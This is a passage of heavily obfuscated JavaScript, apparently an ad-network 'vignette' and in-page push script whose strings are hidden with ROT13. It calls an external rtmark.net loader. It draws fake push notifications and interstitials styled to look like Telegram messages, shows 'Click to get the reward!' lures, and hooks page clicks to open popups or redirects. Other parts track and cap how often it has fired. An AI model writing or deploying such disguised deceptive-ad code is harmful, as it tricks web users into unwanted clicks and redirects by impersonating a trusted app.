,J.vW(J.nT,ne(i[J.rW],h?i[J.CW]||J.vW():J.vW(),!L&&A>J.D?J.vW(J.jk,J.Pd):J.vW()),J.mo,i[J.oW]));var X=c[J.JA]?Zr():R[J.BA];if(c[J.fr]&&X){var ve=((t=R[J.mU])==J.c?void J.D:t[J.Sk])||Lo,Ke=((r=R[J.NU])==J.c?void J.D:r[J.Sk])||Wn;K[J.Zr][J.Sk]=J.A[J.WP](ve+Ke+J.mf,J.qT)}else c[J.fr]&&X===void J.D&&(K[J.Zr][J.Sk]=hr()?Nn:jn);c[J.OC]&&(K[J.Zr][J.Sk]=c[J.OC]),o[J.zf][J.bO](K,U?U[J.Jq]:void J.D)}vW&&(pe(ie,J.QT,J.Nn[J.WP](u[J.bA],J.nL)),i[J.dM]&&(pe(U,J.mk,J.Nn[J.WP](u[J.bA],J.mb)),pe(U,J.EP,J.qP),o[J.zf][J.Zr][J.mk]=J.Fx),vW[J.xa](J.of,function(){tt(J.vW(J.CO,J.oO,J.ZO,vW[J.Ur],J.zU,J.wU),function(S,w){if(w){var M=new Blob([w],J.vW(J.fa,w[J.fa]));ie[J.Zr][J.QT]=J.tV[J.WP](window[J.iV][J.fV](M),J.Nc),U&&(U[J.Zr][J.QT]=ie[J.Zr][J.QT])}})}));var se=vW?N(o,J.kf,J.vW(J.UT,[ie],J.nT,J.vW(J.Jk,J.D),J.aL,J.vW(J.cn,J.Z))):J.c,Wt=vW?N(o,J.kf,J.vW(J.UT,[se])):J.c,qe=function(w){Ee=!J.D,xs(),e[J.fF](J.vW(J.FF,g,J.uO,w))},fe=function(w,M){if(Pe[J.va](function(Le,Ne){var Ge=Ne===J.D?ne(i[J.ca],i[J.AS]||i[J.Da],h?i[J.iW]||J.vW():J.vW()):i[J.ca];pe(Le,ne(Ge,j&&i[J.TS]||J.vW()))}),w>=J.D&&M>=J.D){var ce=f[J.Rn]();re=!J.D,pe(g,j?i[J.fJ]:i[J.ZJ]),!be&&Z&&pe(f,J.Hd,J.hd),w>=ce[J.ik]&&w<ce[J.ik]+ce[J.UW]&&M>=ce[J.Sk]&&M<ce[J.Sk]+ce[J.IW]?F(!J.D):F(!J.J);var Ie=Pe[J.ab](function(Le){if(Le)return Ot(w,M,Le[J.Rn]())});Ie&&pe(Ie,ne(i[J.uB],j&&i[J.RS]||J.vW())),ra(!J.D)}else pe(g,j?i[J.Xq]:i[J.Ra]),re=!J.J,!be&&Z&&ia()&&pe(f,J.Hd,J.ek),F(!J.J),ra(!J.J)},Ar=function(){re||pe(f,J.Hd,!be&&Z&&ia()?J.ek:J.hd)},Ut=function(w,M){var ce=c[J.Bq],Ie=c[J.Sq],Le=c[J.Vq];if(!ce)return J.c;var Ne=f[J.og](J.fk[J.WP](l)),Ge=Ne?Ne[J.Rn]():J.c;if(Ge&&!Ot(w,M,Ge)){var Ve=_s(),We=Ve[J.sM],xe=We===void J.D?J.D:We,ot=Ve[J.pM];if(Le&&ot){var xt=Le*J.Wk*J.F,mt=ot+xt<new Date()[J.tr]();xe=mt&&xe>=Ie?J.D:xe}var yt=xe<Ie;if(yt){var bt=ai(),p=ce+(bt?J.pF+bt:J.A);return Ds(xe+J.J),p}}return J.c},_t=function(w,M){var ce,Ie=Ot(w,M,f[J.Rn]()),Le=K&&Ot(w,M,K[J.Rn]()),Ne=Ie||Le,Ge=le?Ot(w,M,le[J.Rn]()):!J.J,Ve=c[J.rF];if(Ve!=J.c&&Ve[J.zb]&&!Ne){var We=Ve[J.zb],xe=K?K[J.Rn]():f[J.Rn]();if(w>=xe[J.ik]-We&&w<=xe[J.ik]+(xe[J.UW]+We)&&M>=xe[J.Sk]-We&&M<=xe[J.Sk]+(xe[J.IW]+We)){B(J.cI);return}}if(Ne&&!i[J.lA]){var ot=Ut(w,M);if(ot){var xt=$t(ot,o,J.iJ);xt||Se[J.ST](J.AQ,new Error(J.MB))}x=!J.J,B(J.BQ),na(c,g,w,M,u[J.Sy],!J.D,ge),qe(J.vW(J.DI,!J.D));return}if(Ge&&((ce=c[J.OM])!=J.c&&ce[J.ZO])){$t(c[J.OM][J.ZO],o,J.A,c[J.WC]()[J.Xn]);return}try{var mt=new Date()[J.tr]()-ge,yt=ae?c[J.WC]()[J.yI]:c[J.WC]()[J.gI],bt=mt>yt;if(!bt||!x)return B(J.xJ[J.WP](yt-mt));x=!J.J;var p,P,H=J.A,ze=Pe[J.KI](function(Vt){return Ot(w,M,Vt[J.Rn]())});if(i[J.BO]&&ze===-J.J){x=!J.D;return}try{P=ze>-J.J&&$?$[ze][J.ZO]:u[J.ZO]}catch(Vt){P=u[J.ZO]}P=Dt(P,c);var ut=!!(u[J.HQ]&&!Qn());if(ut&&(P=u[J.HQ],H=J.yJ,B(J.mJ)),Qn()&&(P=J.A[J.WP](P)[J.WP](P[J.Pg](J.jF)>-J.J?J.pF:J.jF,J.gJ)),et()&&(P=J.A[J.WP](P)[J.WP](P[J.Pg](J.jF)>-J.J?J.pF:J.jF,J.qB)[J.WP](u[J.QM]===J.S?J.Va:J.J)),c[J.DQ])try{var wt=Math[J.Zd],Tn=g[J.Rn](),hi=Tn[J.UW],mi=Tn[J.IW],Sn=s[J.Rn](),yi=Sn[J.Br],bi=Sn[J.Sr];P+=J.vl[J.WP](wt(yi),J.XV)[J.WP](wt(bi),J.cV)[J.WP](wt(hi),J.rV)[J.WP](wt(mi),J.uS)[J.WP](w,J.dS)[J.WP](M)}catch(Vt){}try{p=$t(P,o,H),B(J.zJ),p||Se[J.ST](J.AQ,new Error(J.PS))}catch(Vt){p=$t(P,o,H),B(J.LB),p||Se[J.ST](J.AQ,new Error(J.MB))}ut&&vi(Dt(u[J.hQ])),u[J.iQ]&&vt(u[J.iQ],function(){}),c[J.GI]&&uu(),Cs(c,p,u[J.Sy]),na(c,g,w,M,u[J.Sy],!J.J,ge);var Bn=c[J.rF];if(Bn!=J.c&&Bn[J.XU]){x=!J.D,u[J.ZO]=u[J.ZO][J.Gb](J.bB)?u[J.ZO]:u[J.ZO]+J.bB;return}else qe()}catch(Vt){Se[J.ST](J.AQ,new Error(J.AI))}},it=J.vW(J.Br,J.D,J.Sr,J.D),gt=function(w){var M=Kr(w);M&&(it[J.Br]=M[J.Br],it[J.Sr]=M[J.Sr])},Gt=function(w){var M=Kr(w);if(!M)return qe();var ce=Math[J.kM](M[J.Br]-it[J.Br]),Ie=Math[J.kM](M[J.Sr]-it[J.Sr]);if(ce>J.y||Ie>J.y)return B(J.lq);_t(M[J.Br],M[J.Sr])},Je=J.vW(J.CF,function(w){return gt(w)},J.oF,function(w){return gt(w)},J.OF,function(w){return Gt(w)}),It=J.vW(J.CF,J.vW(J.IA,!J.D));U&&Object[J.an](Je)[J.va](function(S){U[J.xa](S,Je[S],(It||J.vW())[S])}),K&&Object[J.an](Je)[J.va](function(S){K[J.xa](S,Je[S],(It||J.vW())[S])}),!be&&!fo&&!(i!=J.c&&i[J.rE])&&(Je[J.xf]=function(S){return fe(S[J.JF],S[J.BF])},Je[J.df]=function(S){return fe(S[J.JF],S[J.BF])});var ht;if(i[J.Zr]){ue[J.tC]=J.Fr[J.WP](Math[J.EM]()[J.vP](J.Qo)[J.rr](J.Va)),ht=o[J.wf](J.Zr);var Ue=vn(i[J.Zr]);Ue=Ue[J.Ar](J.eo(J.wb,J.cF),ue[J.tC]),Ue=Ue[J.Ar](J.eo(J.Nb,J.cF),v),Ue=Ue[J.Ar](J.eo(J.cb,J.cF),l),ht[J.LA]=Ue}var ir;i[J.FW]&&(ir=N(o,J.kf,J.vW(J.mo,h&&i[J.ZW]?i[J.ZW]:i[J.FW])));var E=J.c;if(A>J.D){var b=A;f&&!L&&(f[J.Zr][J.jk]=J.Pd),E=N(o,J.kf,J.vW(J.nT,ne(i[J.LW],h?i[J.nW]||J.vW():J.vW()),J.Ta,aa(b))),gi(function(){return b=b-J.J,E[J.KJ]=aa(b),u[J.LW]=b,b<=J.D?(u[J.LW]=-J.J,setTimeout(function(){var S=(C==J.c?void J.D:C[J.rM])||i[J.SA];S?(E[J.Zr][J.jk]=J.Pd,K?K[J.Zr][J.jk]=J.jx:f&&(f[J.Zr][J.jk]=J.jx)):qe()},J.F),!J.J):!J.D},J.F)}var g=N(o,J.kf,J.vW(J.nT,ne(ne(i[J.Ra],h&&i[J.gW]?i[J.gW]:J.vW()),j?i[J.Xq]:J.vW(),J.vW(J.CE,be?J.RF:J.iO,J.pA,J.oE)),J.UT,[ht,Wt,ue,ir,E,i[J.Yq]?f:J.c],J.IT,i[J.PM]?J.vW():Je,J.JT,i[J.PM]?J.vW():It)),I=function(){if(ae&&!oe){var w=g[J.Rn]();pe(ie,J.IW,J.A[J.WP](Math[J.Zd](w[J.UW]/J.Va),J.qT))}},q,z;if(u[J.rC]||u[J.CC]){var T=co||lo?J.WL:J.A;q=N(o,J.Pf,J.vW(J.Ur,u[J.rC],J.qy,u[J.CC],J.nT,ne(i[J.Pf],c[J.RI]?J.vW(J.mk,J.HI):J.vW()),J.aL,J.vW(J.vU,J.aU,J.On,J.YU+T),J.IT,J.vW(J.hL,function S(){q[J.BU](J.hL,S);try{q[J.Ey][J.xb](J.vW(J.uO,c,J.jO,u),J.kq)}catch(w){}i[J.lA]?Nr(J.mS)[J.ka](function(){e[J.KF]()}):e[J.KF]()}))),z=N(o,J.kf,J.vW(J.nT,i[J.WU])),(C!=J.c&&C[J.rM]||i[J.SA])&&(f[J.Zr][J.jk]=J.Pd)}i[J.oC]&&Is();var G=c[J.JA]?Zr():R[J.BA];if(c[J.fr]&&G){var V=((n=R[J.NU])==J.c?void J.D:n[J.Sk])||Wn;f[J.Zr][J.Sk]=J.A[J.WP](V+J.mf,J.qT)}else c[J.fr]&&G===void J.D&&(f[J.Zr][J.Sk]=hr()?Nn:jn);c[J.OC]&&(f[J.Zr][J.Sk]=c[J.OC]);var Y=i[J.PM]||i[J.tM]||i[J.EW],Be=(C==J.c?void J.D:C[J.rM])||i[J.SA],k=Y?N(o,J.kf,J.vW(J.nT,i[J.IE]||J.vW(J.UW,J.tx,J.IW,J.tx,J.pA,J.oE,J.bx,J.Ux),J.UT,[g,q,i[J.kU]?J.c:z,A&&!Be||i[J.Yq]?J.c:f,i[J.tM]?E:J.c,i[J.EW]?D:J.c],J.IT,Je,J.JT,It)):J.c;if(k&&(R!=J.c&&R[J.BA])&&pe(k,i[J.Dn]||J.vW()),c[J.VA]&&(R!=J.c&&R[J.CM]))try{var te=function(){try{u[J.LW]===-J.J&&(qe(),R[J.CM][J.tS](te))}catch(w){}};R[J.CM][J.EL](te)}catch(S){}return i[J.lA]&&(Nr(J.Ga)[J.ka](function(){qe()}),Nr(J.OF)[J.ka](function(){_t(J.D,J.D)})),J.vW(J.FF,k||g,J.fF,qe,J.ZF,fe,J.yF,_t,J.gF,Ar,J.HO,I,J.dF,l,J.sO,v)}function ia(){return ee()[J.AO][J.FC]()}var lr=J.p,Ls=function(t,r){var n=r[J.ca],a=r[J.Da],i=r[J.iW],s=Qe();return N(document,J.tf,J.vW(J.Ta,t,J.nT,ne(n,a,s?i||J.vW():J.vW())))},Rs=function(t,r,n){var a=r[J.Ga],i=r[J.ca],s=r[J.kL],o=r[J.ba],u=r[J.ua],c=r[J.xL],f=r[J.Aa],l=r[J.na],v=r[J.dL],d=r[J.Ea],y=r[J.PL],m=r[J.Ma],W=r[J.tL],L=r[J.La],C=r[J.qa],h;if(f===J.Ta)h=N(n,J.tf,J.vW(J.Ta,t,J.nT,l));else if(f===J.oM){var oe=N(n,J.cU,J.vW(J.ZO,lr,J.nT,y,J.aL,W));h=N(n,J.bL,J.vW(J.ZO,lr,J.nT,v,J.aL,J.vW(J.jq,J.SQ),J.UT,[oe]))}if(!C)return N(n,J.tf,J.vW(J.nT,ne(i,u,a,Qe()?s||J.vW():J.vW()),J.UT,[h],J.mo,c));var ae=N(n,J.qL,J.vW(J.ZO,lr,J.nT,L,J.aL,J.vW(J.Wd,J.kd,J.xd,J.kd,J.td,J.rd))),j=N(n,J.bL,J.vW(J.ZO,lr,J.nT,m,J.aL,J.vW(J.jq,J.pq),J.UT,[ae])),A=N(n,J.tf,J.vW(J.Ta,C,J.nT,d)),R=N(n,J.Zr,J.vW(J.Ta,vn(o))),x=N(n,J.tf,J.vW(J.nT,ne(i,u,a,J.vW(J.bx,J.S)),J.UT,[j,h,A,R])),re=setInterval(function(){C-=J.J,A[J.KJ]=C,C||(pe(A,J.jk,J.Pd),pe(x,J.bx,J.Ux),n[J.YB](new Event(J.UL)),clearInterval(re))},J.F);return x},Ms=function(t){var r=pn(),n=t[J.MW],a=t[J.DW],i=decodeURIComponent(n[r]?n[r]:a),s=N(document,J.tf,J.vW(J.Ta,i,J.nT,ne(t[J.NW],Qe()?t[J.hI]||J.vW():J.vW()))),o=N(document,J.kf,J.vW(J.nT,ne(t[J.cW],Qe()?t[J.eI]||J.vW():J.vW()))),u=N(document,J.kf,J.vW(J.nT,t[J.TW],J.UT,[s,o]));return u};function Fs(e){var t=e[J.YO],r=e[J.pO],n=e[J.uO],a=t[J.zr]>J.D?[Ls(t[J.D][J.Nf],r)]:[],i=r[J.NW]?Ms(r):J.c,s=r[J.uW]?N(document,J.Zr,J.vW(J.Ta,vn(r[J.uW]))):J.c,o=n[J.OM]&&r[J.qW]?N(document,J.kf,J.vW(J.nT,ne(r[J.qW],Qe()?r[J.bW]||J.vW():J.vW()),J.Ta,n[J.OM][J.Ta])):J.c,u=N(document,J.kf,J.vW(J.nT,ne(r[J.Na],Qe()&&r[J.eW]?r[J.eW]:J.vW()),J.UT,[][J.WP](a,[o,i,s]))),c=t[J.zr]>J.J&&r[J.zW],f=c&&r[J.FM]?N(document,J.tf,J.vW(J.mo,Qe()&&r[J.Db]||r[J.FM])):J.c,l=c?N(document,J.tf,J.vW(J.Ta,t[J.J][J.Nf],J.nT,ne(r[J.ca],r[J.zW],Qe()?r[J.wW]||J.vW():J.vW()),J.UT,[f])):J.c,v=c&&r[J.mW]?N(document,J.kf,J.vW(J.nT,ne(r[J.mW],Qe()&&r[J.mW]?r[J.mW]:J.vW()),J.UT,[l])):J.c;return J.vW(J.yr,a,J.Na,u,J.mW,v,J.qW,o)}function js(e){var t=e[J.pO],r=e[J.uO],n=e[J.jO],a=t[J.Ua],i=a===void J.D?[]:a,s=pn(),o=r[J.VO],u=r[J.lO],c=r[J.XO];o&&(s=xa(c)),u&&(s=u);var f;try{f=decodeURIComponent(i[s]?i[s][J.J]:i[J.Nd][J.J])}catch(l){}return Rs(f,t,document)}var Ns=function(t){var r=t[J.pO],n=t[J.BT],a=t[J.jO],i=t[J.uO],s=a[J.QM]||i[J.WO]||J.A,o=a[J.hT]||J.A,u=i,c=!r[J.qa];return document[J.xa](J.UL,function(){c=!J.D}),function(f){var l=f[J.uO],v=f[J.FF],d=l?l[J.iI]:!J.J;if(!(!c&&typeof d==J.TI&&!d)){if(Ct(r)&&nn(!J.J),et()){var y=l?l[J.DI]:!J.J;Zu(s,o,J.vW(J.kJ,y,J.jO,a,J.lB,u))}pe(v,J.IW,J.ek),v[J.DO]&&v[J.DO][J.Of](v),n&&n()}}};function Ws(e,t,r,n,a,i,s,o){i&&(i[J.UO][J.Zr][J.SW]=J.fC);var u;try{u=JSON[J.zL](r[J.Vy])}catch(v){u=o}var c=u[J.fa]===J.aW;n[J.OE]&&c&&hr()&&o[J.QL]===J.fM&&(u=o),Uo(t,u[J.Ra][J.uk]);var f=js(J.vW(J.pO,u,J.uO,n,J.jO,r)),l=Ns(J.vW(J.pO,u,J.uO,n,J.BT,a,J.jO,r));return qs(J.vW(J.xF,Fs,J.pO,u,J.DO,e,J.AO,t,J.jO,r,J.uO,n,J.Ga,f,J.fF,l,J.KF,s))}function Us(e){var t=J.vW(),r=e[J.GF];return t[J.BP]=r?J.wO:J.XA,t[J.HP]=J.ek,t[J.IW]=J.tx,t[J.Cx]=J.tx,t[J.YA]=J.tx,t[J.Sk]=J.ek,t[J.SW]=J.VW,t}function Gs(e,t){var r=t[J.WC](),n=r[J.So],a=J.vW(J.Jk,J.RF);return be||(a[J.Ek]=J.jA),a[J.Ek]=J.HF,a[J.Jk]=J.ek,a[J.UW]=J.hF,a[J.IW]=J.hF,a[J.JW]=J.Wx,a[J.pA]=J.Pd,n===J.hk&&(a[J.JW]=J.BW,a[J.ik]=e[J.zf][J.Zr][J.An],a[J.Dx]=e[J.zf][J.Zr][J.Tn],a[J.hk]=J.ek,a[J.ik]=J.ek,a[J.Dx]=J.ek),a}function Vs(e,t,r,n,a,i){var s=ne(bs(n),Us(n)),o=ks(J.vW(J.DO,e,J.AO,t,J.TO,r,J.uO,n,J.MO,a,J.LO,function(c,f,l,v,d,y){return Ws(c,f,l,v,d,o,y,i)},J.nO,Gs(t,n),J.EO,s,J.qO,Es(J.J)));return o}var Wr=Do();if(typeof sxzuincls<J.v)try{cn(sxzuincls)}catch(e){Se[J.ST](J.sA,e)}else Wr&&!wa(Ft,parseInt(Wr))?(gr=J.A[J.WP](gr,J.vT),fs(parseInt(Wr),cn)):(B(J.eF),Ya());function cn(e){var t=hn(e);if(t!=J.c&&t[J.ZM]&&Oo(To()),t!=J.c&&t[J.aT]){var r=document[J.wf](J.KM);r[J.br][J.Tf]=t==J.c?void J.D:t[J.Io],r[J.Ur]=t[J.un],(document[J.zf]||document[J.OL])[J.cf](r);return}Au[J.ZC](e,Vs,Mi)}window[J.da]||Object[J.ta](window,J.da,J.vW(J.gr,!J.J,J.lW,cn))}(Object.entries({v:'h',a:'ivtarggr-i1.785.0',W:'ivtarggr',k:'i1.785.0',x:'__sbb',d:'__one',P:'uggcf://zl.egznex.arg/tvq.wf',t:'flapVq',r:'vfFlapvat',C:'flapPnyyonpxf',o:'flapBevtva',O:'trarengrqTvq',F:1e3,f:1500,Z:3,y:10,g:300,K:'mstsbezngf',G:15,R:100,H:'Va-Cntr Chfu',h:'7rz',e:'5rz',i:'60',m:'50',z:50,w:46,N:6e4,c:null,D:0,A:'',T:3e5,u:'pq9v3jzmcp',M:1e4,L:30,n:85,E:280,q:'1qo9169s-90s4-4o2q-o517-op47nno19p1s',b:'syrenceg.pbz',U:'__djr33jjrd__',Q:'__yjxrzsq9d__',I:'LmE(iu&rxX7e-]flJ5=9yU^3dF~ZjRbM*6#:v}AOgNpcI1)4G_0zwHB[kDWhPT2aqC!KV/YQS@8so|tn,',J:1,B:'_fubjaSnxrchfuSbezngf',S:'nhgb',V:'ht4dx5glzb',l:'mh0cde28cf',X:2147483647,Y:'qrlxa9ec1mg',j:'zrffntr',p:'uggc://jjj.j3.bet/2000/fit',s:'mstfgbentr',va:'sbeRnpu',aa:'gelGbc',Wa:'trgCneragAbqr',ka:'gura',xa:'nqqRiragYvfgrare',da:'vavgIvtarggr',Pa:'@onory/urycref - glcrbs',ta:'qrsvarCebcregl',ra:'qrsvarCebcregvrf',Ca:'trgBjaCebcreglQrfpevcgbef',oa:'trgBjaCebcreglFlzobyf',Oa:'unfBjaCebcregl',Fa:'cebcreglVfRahzrenoyr',fa:'glcr',Za:'cbchc',ya:'ovtVzntrFhccbeg',ga:'vtaberOhggbafQvfnoyr',Ka:'ivfvoyrPybfr',Ga:'pybfr',Ra:'chfuPbagnvare',Ha:'chfuYvarPbagnvare',ha:'vzntrPbagnvare',ea:'vzntr',ia:'grkgPbagnvare',ma:'urnqre',za:'qrfpevcgvba',wa:'qrsnhygOhggbaf',Na:'ohggbafPbagnvare',ca:'ohggba',Da:'ohggbaPyvpx',Aa:'ohggbaGvzreGlcr',Ta:'grkg',ua:'ohggbaGvzre',Ma:'ohggbaGvzreVpbaPvepyr',La:'ohggbaGvzreVpbaPvepyrGntPvepyr',na:'ohggbaGvzreGrkg',Ea:'ohggbaGvzrePbhagre',qa:'pbhagreInyhr',ba:'rkgenFglyrf',Ua:'genafyngvbaf',Qa:'nqYnory',Ia:'tvqengbe',Ja:'pyvrag',Ba:'QROHT',Sa:'VASB',Va:2,la:'JNEA',Xa:'REEBE',Ya:4,ja:'hfreNtrag',pa:'bowrpg',sa:'pheeragFpevcg',vW:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},aW:'vagrefgvgvny-gryrtenz',WW:'onpxqebcOnpxtebhaq',kW:'yvarne-tenqvrag(130qrt, eton(200,211,129,1) 15%, eton(157,196,129,1) 47%, eton(134,187,136,1) 79%, eton(166,200,157,1) 100%)',xW:'onpxqebcOnpxtebhaqQnex',dW:'#17212q',PW:'onpxqebcPuvyq',tW:'onpxqebcPuvyqQnex',rW:'rkgenPybfrOhggba',CW:'rkgenPybfrOhggbaQnex',oW:'rkgenPybfrOhggbaUGZY',OW:"<fit ivrjObk='0 0 14 14'><cngu q='Z13.3 0.709971P12.91 0.319971 12.28 0.319971 11.89 0.709971Y7 5.58997Y2.11 0.699971P1.72 0.309971 1.09 0.309971 0.699999 0.699971P0.309999 1.08997 0.309999 1.71997 0.699999 2.10997Y5.59 6.99997Y0.699999 11.89P0.309999 12.28 0.309999 12.91 0.699999 13.3P1.09 13.69 1.72 13.69 2.11 13.3Y7 8.40997Y11.89 13.3P12.28 13.69 12.91 13.69 13.3 13.3P13.69 12.91 13.69 12.28 13.3 11.89Y8.41 6.99997Y13.3 2.10997P13.68 1.72997 13.68 1.08997 13.3 0.709971M' fglyr='svyy: eto(255, 255, 255) !vzcbegnag;'></cngu></fit>",FW:'chfuPbagnvareRkgenRyrzrag',fW:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#sss' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#sss'></cngu></t></fit>",ZW:'chfuPbagnvareRkgenRyrzragQnex',yW:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#182533' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#182533'></cngu></t></fit>",gW:'chfuPbagnvareQnexRkgen',KW:'ovtVzntrPbagnvare',GW:'ovtVzntrPbagnvareQnex',RW:'ovtVzntr',HW:'urnqreQnex',hW:'qrfpevcgvbaQnex',eW:'ohggbafPbagnvareQnex',iW:'ohggbaPyvpxQnex',mW:'nqiregOhggbaPbagnvare',zW:'nqiregOhggba',wW:'nqiregOhggbaQnex',NW:'ohggbaUvag',cW:'ohggbaUvagRkgenRyrzrag',DW:'ohggbaUvagGrkg',AW:'Pyvpx gb trg gur erjneq!',TW:'uvagPbagnvare',uW:'ohggbaNavzngvba',MW:'uvagGenafyngvbaf',LW:'nhgbpybfr',nW:'nhgbpybfrQnex',EW:'gryrtenzOyhrOhggba',qW:'fxvaOenaqvat',bW:'fxvaOenaqvatQnex',UW:'jvqgu',QW:'1ck',IW:'urvtug',JW:'cbfvgvba',BW:'nofbyhgr',SW:'ivfvovyvgl',VW:'uvqqra',lW:'inyhr',XW:'gvzr',YW:'vfPurpxrqIvnErtrkc',jW:'cerybnq',pW:'fgneg',sW:'raq',vk:'cbc',ak:'vaNcc',Wk:60,kk:'ybpnyFgbentr',xk:'bareebe',dk:'(ybtb|oenaq)',Pk:'v',tk:'^oybo:',rk:'ani',Ck:'/fqx.wf',ok:'vaqrkrqQO',Ok:'frffvbaFgbentr',Fk:'ehagvzr',fk:'.',Zk:'%',yk:'{',gk:'f',Kk:'a',Gk:'r',Rk:'s',Hk:'cebgbglcr',hk:'obggbz',ek:'0',ik:'yrsg',mk:'onpxtebhaq',zk:'#sss',wk:'obeqreEnqvhf',Nk:'1.6rz',ck:'obkFunqbj',Dk:'0ck 2ck 4ck 0ck eton(0,0,0,0.08), 0ck 6ck 10ck 0ck eton(0,0,0,0.11), 0ck 14ck 24ck 0ck eton(0,0,0,0.14), 0ck 45ck 80ck 0ck eton(0,0,0,0.22)',Ak:'obkFvmvat',Tk:'obeqre-obk',uk:'sbagSnzvyl',Mk:'Ebobgb',Lk:'sbagFvmr',nk:'10ck',Ek:'znetva',qk:'0 nhgb 15ck nhgb',bk:'znk-jvqgu',Uk:'355ck',Qk:'zva-jvqgu',Ik:'290ck',Jk:'cnqqvat',Bk:'50%',Sk:'gbc',Vk:'genafsbez',lk:'genafyngr(-50%,-50%)',Xk:'nyvtaVgrzf',Yk:'pragre',jk:'qvfcynl',pk:'syrk',sk:'whfgvslPbagrag',vx:'syrk-fgneg',ax:'0 0 6.4rz 0',Wx:'eryngvir',kx:'0.8rz',xx:'0 0 6.4rz',dx:'6.4rz',Px:'biresybj',tx:'100%',rx:'0 0 0 1.3rz',Cx:'znkJvqgu',ox:'pnyp(100% - 7.7rz)',Ox:'pbybe',Fx:'#000',fx:'1.8rz',Zx:'sbagJrvtug',yx:'obyq',gx:'yrggreFcnpvat',Kx:'-0.01rz',Gx:'yvarUrvtug',Rx:'117%',Hx:'0 0 0.22rz 0',hx:'znkUrvtug',ex:'42ck',ix:'grkgBiresybj',mx:'ryyvcfvf',zx:'113%',wx:'36ck',Nx:'4.8rz',cx:'syrk-raq',Dx:'evtug',Ax:'obeqrePbybe',Tx:'#R5R5R5',ux:'obeqreFglyr',Mx:'fbyvq',Lx:'obeqreJvqgu',nx:'syrkQverpgvba',Ex:'pbyhza',qx:'0.8rz 0',bx:'phefbe',Ux:'cbvagre',Qx:'juvgrFcnpr',Ix:'abjenc',Jx:'#1N66SS',Bx:'200ck',Sx:'62%',Vx:'grkgNyvta',lx:'vayvar-oybpx',Xx:'114ck',Yx:'35%',jx:'oybpx',px:'26ck',sx:'ebgngrL(-180qrt) ebgngrM(-90qrt)',vd:'navzngvba',ad:'pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr 6f yvarne 1 sbejneqf',Wd:'pk',kd:'13',xd:'pl',dd:'svyy',Pd:'abar',td:'e',rd:'12',Cd:'fgebxrQnfuneenl',od:'113ck',Od:'fgebxrQnfubssfrg',Fd:'40ck',fd:'fgebxrYvarpnc',Zd:'ebhaq',yd:'fgebxrJvqgu',gd:'2ck',Kd:'fgebxr',Gd:'#999',Rd:'fubjOhggbaGvzreGrkg 6f yvarne 1 sbejneqf',Hd:'bcnpvgl',hd:'1',ed:'#4p5462',id:'@xrlsenzrf pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr',md:'@xrlsenzrf fubjOhggbaGvzreGrkg',zd:'ne',wd:'qr',Nd:'ra',cd:'rf',Dd:'sn',Ad:'se',Td:'vq',ud:'vg',Md:'uv',Ld:'wn',nd:'xb',Ed:'zf',qd:'ay',bd:'cg',Ud:'eh',Qd:'gu',Id:'ge',Jd:'hx',Bd:'iv',Sd:'mu',Vd:'0.1rz 0.3rz',ld:'1rz',Xd:'eto(171, 202, 56)',Yd:'0 2ck 2ck eton(0, 0, 0, 0.2)',jd:'-2rz',pd:'grfg',sd:'wbva',vP:'gbFgevat',aP:'uggcf://',WP:'pbapng',kP:'fgevat',xP:'erqhpr',dP:'ranoyr',PP:'qvfnoyr',tP:'vfRanoyrq',rP:'pragre ercrng',CP:'onpxtebhaq-fvmr',oP:'420ck nhgb',OP:'onpxtebhaq-vzntr',FP:"hey('uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1')",fP:'zvk-oyraq-zbqr',ZP:'bireynl',yP:'0.3',gP:'vavgvny',KP:'svygre',GP:'vaireg(100%)',RP:'0.2',HP:'obeqre',hP:'0.87rz',eP:'0.5rz',iP:'3rz',mP:'#5n984280',zP:'#2o5278',wP:'eton(255, 255, 255, 1)',NP:'1.8rz 1.8rz 1.8rz 0',cP:'0 1ck 2ck #10232s26',DP:'70%',AP:'400ck',TP:'6%',uP:'genafyngr(-50%,0)',MP:'#182533',LP:'0 0 2rz 0',nP:'1.8rz 1.8rz 0.6rz 0.6rz',EP:'onpxtebhaqFvmr',qP:'pbire',bP:'-0.8rz -0.8rz 1.6rz',UP:'obeqre-pbybe',QP:'eton(0,0,0,0.5)',IP:'-5.7rz',JP:'-0.85rz',BP:'onpxtebhaqPbybe',SP:'eto(158 158 158 / 70%)',VP:'0 0 1rz 0',lP:'63ck',XP:'110ck',YP:'-15ck',jP:'13iu',pP:'-0.8rz',sP:'#rprrrn',vt:'400',at:'0.9rz 0',Wt:'#007nss',kt:'87%',xt:'0.6rz',dt:'znetvaGbc',Pt:'7ck',tt:'-6.5rz',rt:'1.3rz',Ct:'vaurevg',ot:'500',Ot:'0.4rz 0.4rz 1rz 